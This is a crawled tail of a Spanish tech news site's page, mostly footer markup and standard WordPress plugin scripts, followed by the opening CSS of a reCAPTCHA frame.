<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/cudy-presento-sus-sistemas-mesh-tribanda-be21000-con-tecnologia-wi-fi-7/"  rel="bookmark" title="CUDY presentó sus sistemas Mesh tribanda BE21000 con tecnología Wi-Fi 7">CUDY presentó sus sistemas Mesh tribanda BE21000 con tecnología Wi-Fi 7</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T23:15:39-03:00" >25/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/biwin-cl100-y-rd510-la-solucion-de-almacenamiento-completa-para-creadores-de-contenido-y-gamers/"  rel="bookmark" class="td-image-wrap " title="Biwin CL100 y RD510, la solución de almacenamiento completa para creadores de contenido y gamers" ><img class="entry-thumb" src="" alt="" title="Biwin CL100 y RD510, la solución de almacenamiento completa para creadores de contenido y gamers" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Biwin-presento-su-lector-RD510-3.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/biwin-cl100-y-rd510-la-solucion-de-almacenamiento-completa-para-creadores-de-contenido-y-gamers/"  rel="bookmark" title="Biwin CL100 y RD510, la solución de almacenamiento completa para creadores de contenido y gamers">Biwin CL100 y RD510, la solución de almacenamiento completa para creadores...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T22:57:12-03:00" >25/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/kingston-lidera-en-hardware-tecnologico-segun-forbes/"  rel="bookmark" class="td-image-wrap " title="Kingston lidera en hardware tecnológico según Forbes" ><img class="entry-thumb" src="" alt="Kingston lidera en hardware tecnológico según Forbes" title="Kingston lidera en hardware tecnológico según Forbes" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Kingston-Forbes.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/kingston-lidera-en-hardware-tecnologico-segun-forbes/"  rel="bookmark" title="Kingston lidera en hardware tecnológico según Forbes">Kingston lidera en hardware tecnológico según Forbes</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T15:37:05-03:00" >22/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div>
</div> <!-- /.td-container -->
    <!-- Instagram -->
<!-- Footer -->
<div class="td-footer-container td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.todoenunclick.com/"><img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt="" title=""  width="306" height="56"/></a></div><div class="footer-text-wrap">Todo en un cllck es un Magazine Digital
de Noticias sobre empresas, negocios,
marketing, tecnología, gastronomía, vinos,
turismo, salud y tiempo libre, que lleva más
de 16 años en el mercado.</div><div class="footer-social-wrap td-social-style2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div>        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_7 tdi_8 td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Incluso m\u00e1s noticias","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-93299","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "3";
block_tdi_8.found_posts = "64767";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "21589";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Incluso más noticias</span></h4><div id=tdi_8 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/alertan-por-ola-de-ciberataques-en-el-mundo-del-entretenimiento/"  rel="bookmark" class="td-image-wrap " title="Alertan por Ola de Ciberataques en el mundo del Entretenimiento" ><img class="entry-thumb" src="" alt="" title="Alertan por Ola de Ciberataques en el mundo del Entretenimiento" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/entretenimiento-2026.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/alertan-por-ola-de-ciberataques-en-el-mundo-del-entretenimiento/"  rel="bookmark" title="Alertan por Ola de Ciberataques en el mundo del Entretenimiento">Alertan por Ola de Ciberataques en el mundo del Entretenimiento</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T16:07:40-03:00" >26/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/forza-power-technologies-anuncia-la-disponibilidad-de-su-serie-zeus-2-con-alto-rango-de-potencia/"  rel="bookmark" class="td-image-wrap " title="Forza Power Technologies anuncia la disponibilidad de su serie Zeus 2 con alto rango de potencia" ><img class="entry-thumb" src="" alt="" title="Forza Power Technologies anuncia la disponibilidad de su serie Zeus 2 con alto rango de potencia" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/FORZA_Zeus2-Series-208-220V_1.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/forza-power-technologies-anuncia-la-disponibilidad-de-su-serie-zeus-2-con-alto-rango-de-potencia/"  rel="bookmark" title="Forza Power Technologies anuncia la disponibilidad de su serie Zeus 2 con alto rango de potencia">Forza Power Technologies anuncia la disponibilidad de su serie Zeus 2...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T23:39:17-03:00" >25/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/cudy-presento-sus-sistemas-mesh-tribanda-be21000-con-tecnologia-wi-fi-7/"  rel="bookmark" class="td-image-wrap " title="CUDY presentó sus sistemas Mesh tribanda BE21000 con tecnología Wi-Fi 7" ><img class="entry-thumb" src="" alt="" title="CUDY presentó sus sistemas Mesh tribanda BE21000 con tecnología Wi-Fi 7" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/CUDY-en-CES-6.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/cudy-presento-sus-sistemas-mesh-tribanda-be21000-con-tecnologia-wi-fi-7/"  rel="bookmark" title="CUDY presentó sus sistemas Mesh tribanda BE21000 con tecnología Wi-Fi 7">CUDY presentó sus sistemas Mesh tribanda BE21000 con tecnología Wi-Fi 7</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T23:15:39-03:00" >25/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_popular_categories tdi_9 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando<span class="td-cat-no">21893</span></a></li><li><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios<span class="td-cat-no">20631</span></a></li><li><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología<span class="td-cat-no">16635</span></a></li><li><a href="https://www.todoenunclick.com/category/placeres/">Placeres<span class="td-cat-no">3945</span></a></li><li><a href="https://www.todoenunclick.com/category/marketing/">Marketing<span class="td-cat-no">760</span></a></li><li><a href="https://www.todoenunclick.com/category/motores/">Motores<span class="td-cat-no">548</span></a></li><li><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle<span class="td-cat-no">286</span></a></li></ul></div> <!-- ./block -->        </div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container td-container-border ">
<div class="td-pb-row">
<div class="td-pb-span8 td-sub-footer-menu">
<div class="td-pb-padding-side">
<div class="menu-menu-top-container"><ul id="menu-menu-top-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div>                </div>
</div>
<div class="td-pb-span4 td-sub-footer-copy">
<div class="td-pb-padding-side">
&copy; Copyright 2023. Todos los derechos reservados                </div>
</div>
</div>
</div>
</div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-child/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Koko Analytics v2.2.0 - https://www.kokoanalytics.com/ -->
<script type="text/javascript">
/* <![CDATA[ */
!function(){var e=window,r=e.koko_analytics;r.trackPageview=function(e,t){"prerender"==document.visibilityState||/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)||navigator.sendBeacon(r.url,new URLSearchParams({pa:e,po:t,r:0==document.referrer.indexOf(r.site_url)?"":document.referrer,m:r.use_cookie?"c":r.method[0]}))},e.addEventListener("load",function(){r.trackPageview(r.path,r.post_id)})}();
/* ]]> */
</script>
<!--
Theme: Newsmag by tagDiv.com 2025
Version: 5.4.3.4 (rara)
Deploy mode: deploy
uid: 6978453ca4723
-->
<script type="module" src="https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-BuaRxp9K.js" id="wptelegram_widget-public-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.todoenunclick.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.33&amp;key=AIzaSyCP0jPlFGZFN_DLC3t7Jbux5yKLsK9dVIw&amp;libraries=places&amp;language=es" id="sabai-googlemaps-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/sabai.min.js" id="sabai-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-autocomplete.min.js" id="sabai-googlemaps-autocomplete-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/typeahead.bundle.min.js" id="twitter-typeahead-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect-highlight.min.js" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap.min.js" id="sabai-bootstrap-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap-growl.min.js" id="sabai-bootstrap-growl-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.scrollTo.min.js" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery-ajaxreadystate.min.js" id="jquery-ajaxreadystate-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/autosize.min.js" id="autosize-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.coo_kie.min.js" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.bxslider.min.js" id="jquery-bxslider-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
// if the theme has tdBackstr support, it means this already uses it
if ( 'undefined' !== typeof window.tdBackstr ) {
(function(){
// the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.todoenunclick.com/wp-content/uploads/2018/02/Puerto-Madero-2.jpg\' alt="Puerto-Madero-2">' );
wrapper_image_jquery_obj.append( image_jquery_obj );
jQuery( 'body' ).prepend( wrapper_image_jquery_obj );
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
td_backstr_item.image_jquery_obj = image_jquery_obj;
tdBackstr.add_item( td_backstr_item );
})();
}
</script>
<script>var td_res_context_registered_atts=[];</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.283 seconds, on 27/01/2026 @ 1:55 am --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&co=aHR0cHM6Ly93d3cudG9kb2VudW5jbGljay5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dfblbf40j7ch
body_size: 49597
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
